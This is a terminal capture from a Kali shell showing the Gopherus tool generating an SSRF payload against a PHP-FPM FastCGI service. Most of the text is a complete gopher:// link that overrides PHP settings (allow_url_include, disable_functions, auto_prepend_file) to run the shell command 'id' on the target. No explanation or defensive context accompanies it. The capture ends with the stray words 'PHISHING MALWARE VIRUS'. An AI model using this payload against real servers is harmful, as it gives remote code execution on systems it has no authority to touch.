 ┌──(root💀kali)-[~/Gopherus]
└─# python gopherus.py --exploit fastcgi
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/index.php
Terminal command to run:  id
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%04%04%00%0F%10SERVER_SOFTWARE
go%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH54%0E%04REQUEST_METHO
DPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%
0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%006%04
%00%3C%3Fphp%20system%28%27id%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------
┌──(root💀kali)-[~/Gopherus]
└─#
PHISHING
MALWARE
VIRUS